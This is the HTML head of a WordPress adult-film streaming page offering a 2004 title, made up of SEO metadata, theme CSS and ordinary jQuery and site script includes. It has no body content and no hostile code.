

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/
body_size: 20088
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="L5fMePEhmDDrKYdmiAQsoQKN2NuXyPPpl567ROMm7vE"/>	
<meta name="referrer" content="origin"><meta name="referrer" content="unsafe-url">
<meta name="yandex-verification" content="8930741760a3510a"/>	
<meta charset="UTF-8"/>
<link rel='apple-touch-icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#000000"><link rel='shortcut icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png' type='image/x-icon'/>
<title>Watch Big Cock Seductions 12 2004 full porn movie free - Adult DVD Paradise</title>
<meta name="description" content="Watch Big Cock Seductions 12 2004 full porn movie online free from studio New Sensations. Staring Andrew Rivera. Category Porn Movies available on Adult DVD"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Watch Big Cock Seductions 12 2004 full porn movie free - Adult DVD Paradise"/>
<meta property="og:description" content="Watch Big Cock Seductions 12 2004 full porn movie online free from studio New Sensations. Staring Andrew Rivera. Category Porn Movies available on Adult DVD"/>
<meta property="og:url" content="https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/"/>
<meta property="og:site_name" content="Adult DVD Paradise"/>
<meta property="og:updated_time" content="2024-07-11T06:40:44+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Watch Big Cock Seductions 12 2004 full porn movie free - Adult DVD Paradise"/>
<meta name="twitter:description" content="Watch Big Cock Seductions 12 2004 full porn movie online free from studio New Sensations. Staring Andrew Rivera. Category Porn Movies available on Adult DVD"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://adultdvdparadise.com","name":"AdultDVDParadise"}},{"@type":"ListItem","position":"2","item":{"@id":"https://adultdvdparadise.com/porn-movies/","name":"Movies"}},{"@type":"ListItem","position":"3","item":{"@id":"https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/","name":"Big Cock Seductions 12"}}]}]}</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fbig-cock-seductions-12%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fbig-cock-seductions-12%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2az3xqic/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/lwjtf5nn/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all'/>
<link rel='stylesheet' id='scrollbar-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/1yoq9zu4/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/q9juekee/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-color-scheme-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/qkcetl8s/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-responsive-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f30vu55n/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='blueimp-gallery-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2e2aqdo6/81iag.css' type='text/css' media='all'/>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/dgs3wadr/81n8o.js'></script>
<script id="dt_main_ajax-js-extra">var dtAjax={"url":"/wp-admin/admin-ajax.php","player_api":"https://adultdvdparadise.com/wp-json/dooplayer/v2/","play_ajaxmd":null,"play_method":"admin_ajax","googlercptc":null,"classitem":"6","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/70bzmdcs/81iag.js'></script>
<script id="starstruck-js-js-extra">var ss_l18n={"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"ab5ac6f1b9","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f6fc68sr/81iag.js'></script>
<link rel="https://api.w.org/" href="https://adultdvdparadise.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adultdvdparadise.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://adultdvdparadise.com/?p=219086'/>
<style>img#wpstats{display:none}</style>
<script>jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style>body{font-family:"Source+Sans+Pro", sans-serif;}
body{background-color:#515151;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1500px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#dd9933;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#dd9933;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#dd9933;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#dd9933;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#dd9933;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#dd9933;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#dd9933;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#dd9933;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#dd9933;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#dd9933;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#dd9933;}
.report_modal .box .form form fieldset label:hover > span.title{color:#dd9933;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#dd9933;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#dd9933;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#dd9933;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#dd9933;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#dd9933;}
#dt_contenedor{background-color:#515151;}
.plyr input[type=range]::-ms-fill-lower{background:#dd9933;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#dd9933;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#dd9933;}
.plyr input[type=range]:active::-moz-range-thumb{background:#dd9933;}
.plyr input[type=range]:active::-ms-thumb{background:#dd9933;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select,{background:#dd9933;}
.featu{background:#dd9933;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#dd9933;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#dd9933;}
.module .content header h1{border-color:#dd9933;}
.module .content header h2{border-color:#dd9933;}
a.see_all{border-color:#dd9933;}
.top-imdb-list h3{border-color:#dd9933;}
.user_edit_control ul li a.selected:before{border-top-color:#dd9933;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#dd9933;}
#allads{display:block;}
.ligan{margin-left:10px;float:center;position:relative;height:20px;}.hosts-buttons-wpx{color:rgba(255, 255, 255, 0.6)!important;text-shadow:none;padding:5px 3px!important;text-align:center;float:left;background:rgba(0, 0, 0, 0.4);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;list-style:none!important;list-style-type:none!important;margin:0px 5px 5px 0px!important;width:75px;}
.synopsis{float:center;}#pettabs{width:100%;display:table;padding-bottom:1px;padding-top:1px;padding-left:15px;}#pettabs ul{text-align:center;vertical-align:middle;display:table-row;}#pettabs ul li{display:inline-block;width:100%;height:30px;float:left;text-align:left;line-height:3em;background-color:#333;margin-top:5px;margin-left:5px;border-radius:5px;border:0px solid black;box-shadow:0.5px 0.5px 0.5px orange;}#pettabs ul li:hover{background-color:#ff9900;color:black;}#pettabs ul li:hover a{color:black;}#pettabs ul li a:hover{background-color:;color:white;}#pettabs ul li a{color:#ffffff;margin-left:4px;position:absolute;margin-top:-1px;line-height:1.85em;}.the_trama{margin:15px;padding-top:10px;}
.tftable{font-size:12px;color:#333333;width:90%;border-width:1px;border-color:#729ea5;border-collapse:collapse;}
.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left;}
.tftable td{font-size:12px;border-width:1px;padding:3px;border-style:solid;border-color:#729ea5;}
.clicklogin{-moz-box-shadow:inset -20px -22px 37px -21px #f5978e;-webkit-box-shadow:inset -20px -22px 37px -21px #f5978e;box-shadow:inset -20px -22px 37px -21px #f5978e;background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f24537), color-stop(1, #c62d1f));background:-moz-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-webkit-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-o-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-ms-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:linear-gradient(to bottom, #f24537 5%, #c62d1f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f24537', endColorstr='#c62d1f',GradientType=0);background-color:#f24537;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #d02718;display:inline-block;cursor:pointer;color:#ffffff;font-family:Arial;font-size:23px;font-weight:bold;padding:32px 76px;text-decoration:none;text-shadow:0px 1px 0px #810e05;}
.clicklogin:hover{background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #c62d1f), color-stop(1, #f24537));background:-moz-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-webkit-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-o-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-ms-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:linear-gradient(to bottom, #c62d1f 5%, #f24537 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62d1f', endColorstr='#f24537',GradientType=0);background-color:#c62d1f;}
.clicklogin:active{position:relative;top:1px;}
.textco a{color:white;font-weight:bold;}
.textco a:hover{color:#dd9933;font-weight:bold;}
.valors a, .valors a:visited, .valors a:active{display:inline-block;float:left;text-align:center;background:#333;color:#FFF;
border-radius:5px;text-decoration:none;padding:10px 5px 2px 5px;margin:10px 10px 0px 0px;height:30px;min-width:80px max-width:200px;box-shadow:0.5px 0.5px 0.5px orange;}
.valors a:hover{background:#ff9900;color:#FFF;}
.space{display:inline-block;float:left;padding:10px 0 2px 2px;margin:10px 10px 0px 0px;font-weight:bold;}</style>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=270%2C270&#038;ssl=1"/>
<style>.durations{background:rgba(0,0,0,0.5);position:absolute;bottom:5px;right:5px;z-index:99;padding:2px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:500;color:#fff;}
.favicon{border-radius:50%;vertical-align:text-bottom}
#pettabs ul{display:grid;!important}
.ads{display:block;}
.srelacionados article img{height:100%;}
.sheader .poster img{height:100%;}
.adbn-wrap{display:none;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.adbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.nonadbn-wrap{display:flex;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.nonadbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.flex-xontainer{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
.flex-xontainer > div{background:#ca2929;border:3px solid #9e1d1d;border-radius:5px;padding:8px;}
.xtem1{
flex-grow:0;flex-shrink:0;align-self:flex-start;color:white;font-weight:700;}
.flex-container{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
.flex-container > div{background:#303030;border:2px solid #242424;border-radius:5px;padding:5px;}
.flex-container > div:hover{background:#212121;border:2px solid #242424;border-radius:5px;padding:5px;}
.item1{
flex-grow:1;flex-shrink:0;align-self:auto;font-weight:400;}
.item1 a{color:white;}
.item1	a:hover{color:#ca2929;}</style>
